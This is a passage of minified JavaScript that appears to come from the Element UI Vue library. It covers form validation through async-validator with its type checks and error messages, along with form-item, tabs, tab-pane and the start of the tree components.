s=Object.keys(e),a=s.length,o=0,l=[],u=function(e){l.push.apply(l,e),++o===a&&n(l)};s.forEach(function(t){var n=e[t];-1!==r.indexOf(t)?ja(n,i,u):function(e,t,i){var n=[],r=0,s=e.length;function a(e){n.push.apply(n,e),++r===s&&i(n)}e.forEach(function(e){t(e,a)})}(n,i,u)})}function Ya(e){return function(t){return t&&t.message?(t.field=t.field||e.fullField,t):{message:t,field:t.field||e.fullField}}}function Ka(e,t){if(t)for(var i in t)if(t.hasOwnProperty(i)){var n=t[i];"object"===(void 0===n?"undefined":Ba()(n))&&"object"===Ba()(e[i])?e[i]=La()({},e[i],n):e[i]=n}return e}var Ga=function(e,t,i,n,r,s){!e.required||i.hasOwnProperty(e.field)&&!Wa(t,s||e.type)||n.push(Ra(r.messages.required,e.fullField))};var Ua=function(e,t,i,n,r){(/^\s+$/.test(t)||""===t)&&n.push(Ra(r.messages.whitespace,e.fullField))},Xa={email:/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/,url:new RegExp("^(?!mailto:)(?:(?:http|https|ftp)://|//)(?:\\S+(?::\\S*)?@)?(?:(?:(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[0-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]+-?)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]+-?)*[a-z\\u00a1-\\uffff0-9]+)*(?:\\.(?:[a-z\\u00a1-\\uffff]{2,})))|localhost)(?::\\d{2,5})?(?:(/|\\?|#)[^\\s]*)?$","i"),hex:/^#?([a-f0-9]{6}|[a-f0-9]{3})$/i},Za={integer:function(e){return Za.number(e)&&parseInt(e,10)===e},float:function(e){return Za.number(e)&&!Za.integer(e)},array:function(e){return Array.isArray(e)},regexp:function(e){if(e instanceof RegExp)return!0;try{return!!new RegExp(e)}catch(e){return!1}},date:function(e){return"function"==typeof e.getTime&&"function"==typeof e.getMonth&&"function"==typeof e.getYear},number:function(e){return!isNaN(e)&&"number"==typeof e},object:function(e){return"object"===(void 0===e?"undefined":Ba()(e))&&!Za.array(e)},method:function(e){return"function"==typeof e},email:function(e){return"string"==typeof e&&!!e.match(Xa.email)&&e.length<255},url:function(e){return"string"==typeof e&&!!e.match(Xa.url)},hex:function(e){return"string"==typeof e&&!!e.match(Xa.hex)}};var Ja=function(e,t,i,n,r){if(e.required&&void 0===t)Ga(e,t,i,n,r);else{var s=e.type;["integer","float","array","regexp","object","method","email","number","date","url","hex"].indexOf(s)>-1?Za[s](t)||n.push(Ra(r.messages.types[s],e.fullField,e.type)):s&&(void 0===t?"undefined":Ba()(t))!==e.type&&n.push(Ra(r.messages.types[s],e.fullField,e.type))}};var Qa="enum";var eo={required:Ga,whitespace:Ua,type:Ja,range:function(e,t,i,n,r){var s="number"==typeof e.len,a="number"==typeof e.min,o="number"==typeof e.max,l=t,u=null,c="number"==typeof t,h="string"==typeof t,d=Array.isArray(t);if(c?u="number":h?u="string":d&&(u="array"),!u)return!1;d&&(l=t.length),h&&(l=t.replace(/[\uD800-\uDBFF][\uDC00-\uDFFF]/g,"_").length),s?l!==e.len&&n.push(Ra(r.messages[u].len,e.fullField,e.len)):a&&!o&&l<e.min?n.push(Ra(r.messages[u].min,e.fullField,e.min)):o&&!a&&l>e.max?n.push(Ra(r.messages[u].max,e.fullField,e.max)):a&&o&&(l<e.min||l>e.max)&&n.push(Ra(r.messages[u].range,e.fullField,e.min,e.max))},enum:function(e,t,i,n,r){e[Qa]=Array.isArray(e[Qa])?e[Qa]:[],-1===e[Qa].indexOf(t)&&n.push(Ra(r.messages[Qa],e.fullField,e[Qa].join(", ")))},pattern:function(e,t,i,n,r){e.pattern&&(e.pattern instanceof RegExp?(e.pattern.lastIndex=0,e.pattern.test(t)||n.push(Ra(r.messages.pattern.mismatch,e.fullField,t,e.pattern))):"string"==typeof e.pattern&&(new RegExp(e.pattern).test(t)||n.push(Ra(r.messages.pattern.mismatch,e.fullField,t,e.pattern))))}};var to="enum";var io=function(e,t,i,n,r){var s=e.type,a=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t,s)&&!e.required)return i();eo.required(e,t,n,a,r,s),Wa(t,s)||eo.type(e,t,n,a,r)}i(a)},no={string:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t,"string")&&!e.required)return i();eo.required(e,t,n,s,r,"string"),Wa(t,"string")||(eo.type(e,t,n,s,r),eo.range(e,t,n,s,r),eo.pattern(e,t,n,s,r),!0===e.whitespace&&eo.whitespace(e,t,n,s,r))}i(s)},method:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&eo.type(e,t,n,s,r)}i(s)},number:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&(eo.type(e,t,n,s,r),eo.range(e,t,n,s,r))}i(s)},boolean:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&eo.type(e,t,n,s,r)}i(s)},regexp:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),Wa(t)||eo.type(e,t,n,s,r)}i(s)},integer:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&(eo.type(e,t,n,s,r),eo.range(e,t,n,s,r))}i(s)},float:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&(eo.type(e,t,n,s,r),eo.range(e,t,n,s,r))}i(s)},array:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t,"array")&&!e.required)return i();eo.required(e,t,n,s,r,"array"),Wa(t,"array")||(eo.type(e,t,n,s,r),eo.range(e,t,n,s,r))}i(s)},object:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),void 0!==t&&eo.type(e,t,n,s,r)}i(s)},enum:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();eo.required(e,t,n,s,r),t&&eo[to](e,t,n,s,r)}i(s)},pattern:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t,"string")&&!e.required)return i();eo.required(e,t,n,s,r),Wa(t,"string")||eo.pattern(e,t,n,s,r)}i(s)},date:function(e,t,i,n,r){var s=[];if(e.required||!e.required&&n.hasOwnProperty(e.field)){if(Wa(t)&&!e.required)return i();if(eo.required(e,t,n,s,r),!Wa(t)){var a=void 0;a="number"==typeof t?new Date(t):t,eo.type(e,a,n,s,r),a&&eo.range(e,a.getTime(),n,s,r)}}i(s)},url:io,hex:io,email:io,required:function(e,t,i,n,r){var s=[],a=Array.isArray(t)?"array":void 0===t?"undefined":Ba()(t);eo.required(e,t,n,s,r,a),i(s)}};function ro(){return{default:"Validation error on field %s",required:"%s is required",enum:"%s must be one of %s",whitespace:"%s cannot be empty",date:{format:"%s date %s is invalid for format %s",parse:"%s date could not be parsed, %s is invalid ",invalid:"%s date %s is invalid"},types:{string:"%s is not a %s",method:"%s is not a %s (function)",array:"%s is not an %s",object:"%s is not an %s",number:"%s is not a %s",date:"%s is not a %s",boolean:"%s is not a %s",integer:"%s is not an %s",float:"%s is not a %s",regexp:"%s is not a valid %s",email:"%s is not a valid %s",url:"%s is not a valid %s",hex:"%s is not a valid %s"},string:{len:"%s must be exactly %s characters",min:"%s must be at least %s characters",max:"%s cannot be longer than %s characters",range:"%s must be between %s and %s characters"},number:{len:"%s must equal %s",min:"%s cannot be less than %s",max:"%s cannot be greater than %s",range:"%s must be between %s and %s"},array:{len:"%s must be exactly %s in length",min:"%s cannot be less than %s in length",max:"%s cannot be greater than %s in length",range:"%s must be between %s and %s in length"},pattern:{mismatch:"%s value %s does not match pattern %s"},clone:function(){var e=JSON.parse(JSON.stringify(this));return e.clone=this.clone,e}}}var so=ro();function ao(e){this.rules=null,this._messages=so,this.define(e)}ao.prototype={messages:function(e){return e&&(this._messages=Ka(ro(),e)),this._messages},define:function(e){if(!e)throw new Error("Cannot configure a schema with no rules");if("object"!==(void 0===e?"undefined":Ba()(e))||Array.isArray(e))throw new Error("Rules must be an object");this.rules={};var t=void 0,i=void 0;for(t in e)e.hasOwnProperty(t)&&(i=e[t],this.rules[t]=Array.isArray(i)?i:[i])},validate:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments[2],r=e,s=i,a=n;if("function"==typeof s&&(a=s,s={}),this.rules&&0!==Object.keys(this.rules).length){if(s.messages){var o=this.messages();o===so&&(o=ro()),Ka(o,s.messages),s.messages=o}else s.messages=this.messages();var l=void 0,u=void 0,c={};(s.keys||Object.keys(this.rules)).forEach(function(i){l=t.rules[i],u=r[i],l.forEach(function(n){var s=n;"function"==typeof s.transform&&(r===e&&(r=La()({},r)),u=r[i]=s.transform(u)),(s="function"==typeof s?{validator:s}:La()({},s)).validator=t.getValidationMethod(s),s.field=i,s.fullField=s.fullField||i,s.type=t.getType(s),s.validator&&(c[i]=c[i]||[],c[i].push({rule:s,value:u,source:r,field:i}))})});var h={};qa(c,s,function(e,t){var i=e.rule,n=!("object"!==i.type&&"array"!==i.type||"object"!==Ba()(i.fields)&&"object"!==Ba()(i.defaultField));function r(e,t){return La()({},t,{fullField:i.fullField+"."+e})}function a(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(Array.isArray(a)||(a=[a]),a.length&&Ha("async-validator:",a),a.length&&i.message&&(a=[].concat(i.message)),a=a.map(Ya(i)),s.first&&a.length)return h[i.field]=1,t(a);if(n){if(i.required&&!e.value)return a=i.message?[].concat(i.message).map(Ya(i)):s.error?[s.error(i,Ra(s.messages.required,i.field))]:[],t(a);var o={};if(i.defaultField)for(var l in e.value)e.value.hasOwnProperty(l)&&(o[l]=i.defaultField);for(var u in o=La()({},o,e.rule.fields))if(o.hasOwnProperty(u)){var c=Array.isArray(o[u])?o[u]:[o[u]];o[u]=c.map(r.bind(null,u))}var d=new ao(o);d.messages(s.messages),e.rule.options&&(e.rule.options.messages=s.messages,e.rule.options.error=s.error),d.validate(e.value,e.rule.options||s,function(e){t(e&&e.length?a.concat(e):e)})}else t(a)}n=n&&(i.required||!i.required&&e.value),i.field=e.field;var o=i.validator(i,e.value,a,e.source,s);o&&o.then&&o.then(function(){return a()},function(e){return a(e)})},function(e){!function(e){var t,i=void 0,n=void 0,r=[],s={};for(i=0;i<e.length;i++)t=e[i],Array.isArray(t)?r=r.concat.apply(r,t):r.push(t);if(r.length)for(i=0;i<r.length;i++)s[n=r[i].field]=s[n]||[],s[n].push(r[i]);else r=null,s=null;a(r,s)}(e)})}else a&&a()},getType:function(e){if(void 0===e.type&&e.pattern instanceof RegExp&&(e.type="pattern"),"function"!=typeof e.validator&&e.type&&!no.hasOwnProperty(e.type))throw new Error(Ra("Unknown rule type %s",e.type));return e.type||"string"},getValidationMethod:function(e){if("function"==typeof e.validator)return e.validator;var t=Object.keys(e),i=t.indexOf("message");return-1!==i&&t.splice(i,1),1===t.length&&"required"===t[0]?no.required:no[this.getType(e)]||!1}},ao.register=function(e,t){if("function"!=typeof t)throw new Error("Cannot register a validator by type, validator is not a function");no[e]=t},ao.messages=so;var oo=ao,lo=r({props:{isAutoWidth:Boolean,updateAll:Boolean},inject:["elForm","elFormItem"],render:function(){var e=arguments[0],t=this.$slots.default;if(!t)return null;if(this.isAutoWidth){var i=this.elForm.autoLabelWidth,n={};if(i&&"auto"!==i){var r=parseInt(i,10)-this.computedWidth;r&&(n.marginLeft=r+"px")}return e("div",{class:"el-form-item__label-wrap",style:n},[t])}return t[0]},methods:{getLabelWidth:function(){if(this.$el&&this.$el.firstElementChild){var e=window.getComputedStyle(this.$el.firstElementChild).width;return Math.ceil(parseFloat(e))}return 0},updateLabelWidth:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"update";this.$slots.default&&this.isAutoWidth&&this.$el.firstElementChild&&("update"===e?this.computedWidth=this.getLabelWidth():"remove"===e&&this.elForm.deregisterLabelWidth(this.computedWidth))}},watch:{computedWidth:function(e,t){this.updateAll&&(this.elForm.registerLabelWidth(e,t),this.elFormItem.updateComputedLabelWidth(e))}},data:function(){return{computedWidth:0}},mounted:function(){this.updateLabelWidth("update")},updated:function(){this.updateLabelWidth("update")},beforeDestroy:function(){this.updateLabelWidth("remove")}},void 0,void 0,!1,null,null,null);lo.options.__file="packages/form/src/label-wrap.vue";var uo=lo.exports,co=r({name:"ElFormItem",componentName:"ElFormItem",mixins:[l],provide:function(){return{elFormItem:this}},inject:["elForm"],props:{label:String,labelWidth:String,prop:String,required:{type:Boolean,default:void 0},rules:[Object,Array],error:String,validateStatus:String,for:String,inlineMessage:{type:[String,Boolean],default:""},showMessage:{type:Boolean,default:!0},size:String},components:{LabelWrap:uo},watch:{error:{immediate:!0,handler:function(e){this.validateMessage=e,this.validateState=e?"error":""}},validateStatus:function(e){this.validateState=e},rules:function(e){e&&0!==e.length||void 0!==this.required||this.clearValidate()}},computed:{labelFor:function(){return this.for||this.prop},labelStyle:function(){var e={};if("top"===this.form.labelPosition)return e;var t=this.labelWidth||this.form.labelWidth;return t&&(e.width=t),e},contentStyle:function(){var e={},t=this.label;if("top"===this.form.labelPosition||this.form.inline)return e;if(!t&&!this.labelWidth&&this.isNested)return e;var i=this.labelWidth||this.form.labelWidth;return"auto"===i?"auto"===this.labelWidth?e.marginLeft=this.computedLabelWidth:"auto"===this.form.labelWidth&&(e.marginLeft=this.elForm.autoLabelWidth):e.marginLeft=i,e},form:function(){for(var e=this.$parent,t=e.$options.componentName;"ElForm"!==t;)"ElFormItem"===t&&(this.isNested=!0),t=(e=e.$parent).$options.componentName;return e},fieldValue:function(){var e=this.form.model;if(e&&this.prop){var t=this.prop;return-1!==t.indexOf(":")&&(t=t.replace(/:/,".")),D(e,t,!0).v}},isRequired:function(){var e=this.getRules(),t=!1;return e&&e.length&&e.every(function(e){return!e.required||(t=!0,!1)}),t},_formSize:function(){return this.elForm.size},elFormItemSize:function(){return this.size||this._formSize},sizeClass:function(){return this.elFormItemSize||(this.$ELEMENT||{}).size}},data:function(){return{validateState:"",validateMessage:"",validateDisabled:!1,validator:{},isNested:!1,computedLabelWidth:""}},methods:{validate:function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:x;this.validateDisabled=!1;var n=this.getFilteredRule(e);if((!n||0===n.length)&&void 0===this.required)return i(),!0;this.validateState="validating";var r={};n&&n.length>0&&n.forEach(function(e){delete e.trigger}),r[this.prop]=n;var s=new oo(r),a={};a[this.prop]=this.fieldValue,s.validate(a,{firstFields:!0},function(e,n){t.validateState=e?"error":"success",t.validateMessage=e?e[0].message:"",i(t.validateMessage,n),t.elForm&&t.elForm.$emit("validate",t.prop,!e,t.validateMessage||null)})},clearValidate:function(){this.validateState="",this.validateMessage="",this.validateDisabled=!1},resetField:function(){var e=this;this.validateState="",this.validateMessage="";var t=this.form.model,i=this.fieldValue,n=this.prop;-1!==n.indexOf(":")&&(n=n.replace(/:/,"."));var r=D(t,n,!0);this.validateDisabled=!0,Array.isArray(i)?r.o[r.k]=[].concat(this.initialValue):r.o[r.k]=this.initialValue,this.$nextTick(function(){e.validateDisabled=!1}),this.broadcast("ElTimeSelect","fieldReset",this.initialValue)},getRules:function(){var e=this.form.rules,t=this.rules,i=void 0!==this.required?{required:!!this.required}:[],n=D(e,this.prop||"");return e=e?n.o[this.prop||""]||n.v:[],[].concat(t||e||[]).concat(i)},getFilteredRule:function(e){return this.getRules().filter(function(t){return!t.trigger||""===e||(Array.isArray(t.trigger)?t.trigger.indexOf(e)>-1:t.trigger===e)}).map(function(e){return Q({},e)})},onFieldBlur:function(){this.validate("blur")},onFieldChange:function(){this.validateDisabled?this.validateDisabled=!1:this.validate("change")},updateComputedLabelWidth:function(e){this.computedLabelWidth=e?e+"px":""},addValidateEvents:function(){(this.getRules().length||void 0!==this.required)&&(this.$on("el.form.blur",this.onFieldBlur),this.$on("el.form.change",this.onFieldChange))},removeValidateEvents:function(){this.$off()}},mounted:function(){if(this.prop){this.dispatch("ElForm","el.form.addField",[this]);var e=this.fieldValue;Array.isArray(e)&&(e=[].concat(e)),Object.defineProperty(this,"initialValue",{value:e}),this.addValidateEvents()}},beforeDestroy:function(){this.dispatch("ElForm","el.form.removeField",[this])}},Fa,[],!1,null,null,null);co.options.__file="packages/form/src/form-item.vue";var ho=co.exports;ho.install=function(e){e.component(ho.name,ho)};var po=ho,fo=function(){var e=this.$createElement;return(this._self._c||e)("div",{staticClass:"el-tabs__active-bar",class:"is-"+this.rootTabs.tabPosition,style:this.barStyle})};fo._withStripped=!0;var mo=r({name:"TabBar",props:{tabs:Array},inject:["rootTabs"],computed:{barStyle:{get:function(){var e=this,t={},i=0,n=0,r=-1!==["top","bottom"].indexOf(this.rootTabs.tabPosition)?"width":"height",s="width"===r?"x":"y",a=function(e){return e.toLowerCase().replace(/( |^)[a-z]/g,function(e){return e.toUpperCase()})};this.tabs.every(function(t,s){var o=M(e.$parent.$refs.tabs||[],function(e){return e.id.replace("tab-","")===t.paneName});if(!o)return!1;if(t.active){n=o["client"+a(r)];var l=window.getComputedStyle(o);return"width"===r&&e.tabs.length>1&&(n-=parseFloat(l.paddingLeft)+parseFloat(l.paddingRight)),"width"===r&&(i+=parseFloat(l.paddingLeft)),!1}return i+=o["client"+a(r)],!0});var o="translate"+a(s)+"("+i+"px)";return t[r]=n+"px",t.transform=o,t.msTransform=o,t.webkitTransform=o,t}}}},fo,[],!1,null,null,null);mo.options.__file="packages/tabs/src/tab-bar.vue";var vo=mo.exports;function go(){}var yo=function(e){return e.toLowerCase().replace(/( |^)[a-z]/g,function(e){return e.toUpperCase()})},bo=r({name:"TabNav",components:{TabBar:vo},inject:["rootTabs"],props:{panes:Array,currentName:String,editable:Boolean,onTabClick:{type:Function,default:go},onTabRemove:{type:Function,default:go},type:String,stretch:Boolean},data:function(){return{scrollable:!1,navOffset:0,isFocus:!1,focusable:!0}},computed:{navStyle:function(){return{transform:"translate"+(-1!==["top","bottom"].indexOf(this.rootTabs.tabPosition)?"X":"Y")+"(-"+this.navOffset+"px)"}},sizeName:function(){return-1!==["top","bottom"].indexOf(this.rootTabs.tabPosition)?"width":"height"}},methods:{scrollPrev:function(){var e=this.$refs.navScroll["offset"+yo(this.sizeName)],t=this.navOffset;if(t){var i=t>e?t-e:0;this.navOffset=i}},scrollNext:function(){var e=this.$refs.nav["offset"+yo(this.sizeName)],t=this.$refs.navScroll["offset"+yo(this.sizeName)],i=this.navOffset;if(!(e-i<=t)){var n=e-i>2*t?i+t:e-t;this.navOffset=n}},scrollToActiveTab:function(){if(this.scrollable){var e=this.$refs.nav,t=this.$el.querySelector(".is-active");if(t){var i=this.$refs.navScroll,n=-1!==["top","bottom"].indexOf(this.rootTabs.tabPosition),r=t.getBoundingClientRect(),s=i.getBoundingClientRect(),a=n?e.offsetWidth-s.width:e.offsetHeight-s.height,o=this.navOffset,l=o;n?(r.left<s.left&&(l=o-(s.left-r.left)),r.right>s.right&&(l=o+r.right-s.right)):(r.top<s.top&&(l=o-(s.top-r.top)),r.bottom>s.bottom&&(l=o+(r.bottom-s.bottom))),l=Math.max(l,0),this.navOffset=Math.min(l,a)}}},update:function(){if(this.$refs.nav){var e=this.sizeName,t=this.$refs.nav["offset"+yo(e)],i=this.$refs.navScroll["offset"+yo(e)],n=this.navOffset;if(i<t){var r=this.navOffset;this.scrollable=this.scrollable||{},this.scrollable.prev=r,this.scrollable.next=r+i<t,t-r<i&&(this.navOffset=t-i)}else this.scrollable=!1,n>0&&(this.navOffset=0)}},changeTab:function(e){var t=e.keyCode,i=void 0,n=void 0,r=void 0;-1!==[37,38,39,40].indexOf(t)&&(r=e.currentTarget.querySelectorAll("[role=tab]"),n=Array.prototype.indexOf.call(r,e.target),r[i=37===t||38===t?0===n?r.length-1:n-1:n<r.length-1?n+1:0].focus(),r[i].click(),this.setFocus())},setFocus:function(){this.focusable&&(this.isFocus=!0)},removeFocus:function(){this.isFocus=!1},visibilityChangeHandler:function(){var e=this,t=document.visibilityState;"hidden"===t?this.focusable=!1:"visible"===t&&setTimeout(function(){e.focusable=!0},50)},windowBlurHandler:function(){this.focusable=!1},windowFocusHandler:function(){var e=this;setTimeout(function(){e.focusable=!0},50)}},updated:function(){this.update()},render:function(e){var t=this,i=this.type,n=this.panes,r=this.editable,s=this.stretch,a=this.onTabClick,o=this.onTabRemove,l=this.navStyle,u=this.scrollable,c=this.scrollNext,h=this.scrollPrev,d=this.changeTab,p=this.setFocus,f=this.removeFocus,m=u?[e("span",{class:["el-tabs__nav-prev",u.prev?"":"is-disabled"],on:{click:h}},[e("i",{class:"el-icon-arrow-left"})]),e("span",{class:["el-tabs__nav-next",u.next?"":"is-disabled"],on:{click:c}},[e("i",{class:"el-icon-arrow-right"})])]:null,v=this._l(n,function(i,n){var s,l=i.name||i.index||n,u=i.isClosable||r;i.index=""+n;var c=u?e("span",{class:"el-icon-close",on:{click:function(e){o(i,e)}}}):null,h=i.$slots.label||i.label,d=i.active?0:-1;return e("div",{class:(s={"el-tabs__item":!0},s["is-"+t.rootTabs.tabPosition]=!0,s["is-active"]=i.active,s["is-disabled"]=i.disabled,s["is-closable"]=u,s["is-focus"]=t.isFocus,s),attrs:{id:"tab-"+l,"aria-controls":"pane-"+l,role:"tab","aria-selected":i.active,tabindex:d},key:"tab-"+l,ref:"tabs",refInFor:!0,on:{focus:function(){p()},blur:function(){f()},click:function(e){f(),a(i,l,e)},keydown:function(e){!u||46!==e.keyCode&&8!==e.keyCode||o(i,e)}}},[h,c])});return e("div",{class:["el-tabs__nav-wrap",u?"is-scrollable":"","is-"+this.rootTabs.tabPosition]},[m,e("div",{class:["el-tabs__nav-scroll"],ref:"navScroll"},[e("div",{class:["el-tabs__nav","is-"+this.rootTabs.tabPosition,s&&-1!==["top","bottom"].indexOf(this.rootTabs.tabPosition)?"is-stretch":""],ref:"nav",style:l,attrs:{role:"tablist"},on:{keydown:d}},[i?null:e("tab-bar",{attrs:{tabs:n}}),v])])])},mounted:function(){var e=this;Ge(this.$el,this.update),document.addEventListener("visibilitychange",this.visibilityChangeHandler),window.addEventListener("blur",this.windowBlurHandler),window.addEventListener("focus",this.windowFocusHandler),setTimeout(function(){e.scrollToActiveTab()},0)},beforeDestroy:function(){this.$el&&this.update&&Ue(this.$el,this.update),document.removeEventListener("visibilitychange",this.visibilityChangeHandler),window.removeEventListener("blur",this.windowBlurHandler),window.removeEventListener("focus",this.windowFocusHandler)}},void 0,void 0,!1,null,null,null);bo.options.__file="packages/tabs/src/tab-nav.vue";var wo=r({name:"ElTabs",components:{TabNav:bo.exports},props:{type:String,activeName:String,closable:Boolean,addable:Boolean,value:{},editable:Boolean,tabPosition:{type:String,default:"top"},beforeLeave:Function,stretch:Boolean},provide:function(){return{rootTabs:this}},data:function(){return{currentName:this.value||this.activeName,panes:[]}},watch:{activeName:function(e){this.setCurrentName(e)},value:function(e){this.setCurrentName(e)},currentName:function(e){var t=this;this.$refs.nav&&this.$nextTick(function(){t.$refs.nav.$nextTick(function(e){t.$refs.nav.scrollToActiveTab()})})}},methods:{calcPaneInstances:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];if(this.$slots.default){var i=this.$slots.default.filter(function(e){return e.tag&&e.componentOptions&&"ElTabPane"===e.componentOptions.Ctor.options.name}).map(function(e){return e.componentInstance}),n=!(i.length===this.panes.length&&i.every(function(t,i){return t===e.panes[i]}));(t||n)&&(this.panes=i)}else 0!==this.panes.length&&(this.panes=[])},handleTabClick:function(e,t,i){e.disabled||(this.setCurrentName(t),this.$emit("tab-click",e,i))},handleTabRemove:function(e,t){e.disabled||(t.stopPropagation(),this.$emit("edit",e.name,"remove"),this.$emit("tab-remove",e.name))},handleTabAdd:function(){this.$emit("edit",null,"add"),this.$emit("tab-add")},setCurrentName:function(e){var t=this,i=function(){t.currentName=e,t.$emit("input",e)};if(this.currentName!==e&&this.beforeLeave){var n=this.beforeLeave(e,this.currentName);n&&n.then?n.then(function(){i(),t.$refs.nav&&t.$refs.nav.removeFocus()},function(){}):!1!==n&&i()}else i()}},render:function(e){var t,i=this.type,n=this.handleTabClick,r=this.handleTabRemove,s=this.handleTabAdd,a=this.currentName,o=this.panes,l=this.editable,u=this.addable,c=this.tabPosition,h=this.stretch,d=l||u?e("span",{class:"el-tabs__new-tab",on:{click:s,keydown:function(e){13===e.keyCode&&s()}},attrs:{tabindex:"0"}},[e("i",{class:"el-icon-plus"})]):null,p=e("div",{class:["el-tabs__header","is-"+c]},[d,e("tab-nav",{props:{currentName:a,onTabClick:n,onTabRemove:r,editable:l,type:i,panes:o,stretch:h},ref:"nav"})]),f=e("div",{class:"el-tabs__content"},[this.$slots.default]);return e("div",{class:(t={"el-tabs":!0,"el-tabs--card":"card"===i},t["el-tabs--"+c]=!0,t["el-tabs--border-card"]="border-card"===i,t)},["bottom"!==c?[p,f]:[f,p]])},created:function(){this.currentName||this.setCurrentName("0"),this.$on("tab-nav-update",this.calcPaneInstances.bind(null,!0))},mounted:function(){this.calcPaneInstances()},updated:function(){this.calcPaneInstances()}},void 0,void 0,!1,null,null,null);wo.options.__file="packages/tabs/src/tabs.vue";var _o=wo.exports;_o.install=function(e){e.component(_o.name,_o)};var xo=_o,Co=function(){var e=this,t=e.$createElement,i=e._self._c||t;return!e.lazy||e.loaded||e.active?i("div",{directives:[{name:"show",rawName:"v-show",value:e.active,expression:"active"}],staticClass:"el-tab-pane",attrs:{role:"tabpanel","aria-hidden":!e.active,id:"pane-"+e.paneName,"aria-labelledby":"tab-"+e.paneName}},[e._t("default")],2):e._e()};Co._withStripped=!0;var ko=r({name:"ElTabPane",componentName:"ElTabPane",props:{label:String,labelContent:Function,name:String,closable:Boolean,disabled:Boolean,lazy:Boolean},data:function(){return{index:null,loaded:!1}},computed:{isClosable:function(){return this.closable||this.$parent.closable},active:function(){var e=this.$parent.currentName===(this.name||this.index);return e&&(this.loaded=!0),e},paneName:function(){return this.name||this.index}},updated:function(){this.$parent.$emit("tab-nav-update")}},Co,[],!1,null,null,null);ko.options.__file="packages/tabs/src/tab-pane.vue";var So=ko.exports;So.install=function(e){e.component(So.name,So)};var Do=So,Eo=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("div",{staticClass:"el-tree",class:{"el-tree--highlight-current":e.highlightCurrent,"is-dragging":!!e.dragState.draggingNode,"is-drop-not-allow":!e.dragState.allowDrop,"is-drop-inner":"inner"===e.dragState.dropType},attrs:{role:"tree"}},[e._l(e.root.childNodes,function(t){return i("el-tree-node",{key:e.getNodeKey(t),attrs:{node:t,props:e.props,"render-after-expand":e.renderAfterExpand,"show-checkbox":e.showCheckbox,"render-content":e.renderContent},on:{"node-expand":e.handleNodeExpand}})}),e.isEmpty?i("div",{staticClass:"el-tree__empty-block"},[i("span",{staticClass:"el-tree__empty-text"},[e._v(e._s(e.emptyText))])]):e._e(),i("div",{directives:[{name:"show",rawName:"v-show",value:e.dragState.showDropIndicator,expression:"dragState.showDropIndicator"}],ref:"dropIndicator",staticClass:"el-tree__drop-indicator"})],2)};Eo._withStripped=!0;var $o="$treeNodeId",To=function(e,t){t&&!t[$o]&&Object.defineProperty(t,$o,{value:e.id,enumerable:!1,configurable:!1,writable:!1})},Mo=function(e,t){return e?t[e]:t[$o]},No=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();var Po=function(e){for(var t=!0,i=!0,n=!0,r=0,s=e.length;r<s;r++){var a=e[r];(!0!==a.checked||a.indeterminate)&&(t=!1,a.disabled||(n=!1)),(!1!==a.checked||a.indeterminate)&&(i=!1)}return{all:t,none:i,allWithoutDisable:n,half:!t&&!i}},Oo=function e(t){if(0!==t.childNodes.length&&!t.loading){var i=Po(t.childNodes),n=i.all,r=i.none,s=i.half;n?(t.checked=!0,t.indeterminate=!1):s?(t.checked=!1,t.indeterminate=!0):r&&(t.checked=!1,t.indeterminate=!1);var a=t.parent;a&&0!==a.level&&(t.store.checkStrictly||e(a))}},Io=function(e,t){var i=e.store.props,n=e.data||{},r=i[t];if("function"==typeof r)return r(n,e);if("string"==typeof r)return n[r];if(void 0===r){var s=n[t];return void 0===s?"":s}},Fo=0,Ao=function(){function e(t){for(var i in function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a 